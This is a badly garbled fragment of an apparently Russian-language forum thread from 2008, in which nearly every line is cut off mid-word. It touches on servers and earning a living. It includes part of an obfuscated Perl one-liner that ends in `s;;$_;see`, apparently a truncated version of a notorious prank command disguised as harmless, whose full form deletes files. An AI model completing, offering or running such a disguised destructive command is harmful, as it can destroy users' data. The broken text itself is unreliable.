
А ветку в печать и на
У самого ситуация точ
сервисов и серверов
))), во всем надо разо
echo "good..." | perl -e '$??
`{-};`-{/" -;;s;;$_;see'
Написал(а)
Miha
Дата
24.07.08 10:36
Отредак
К сожалению здесь н
большое....просто л
зарабатывать (и это 
говорю про то что м
а хотя бы прокормить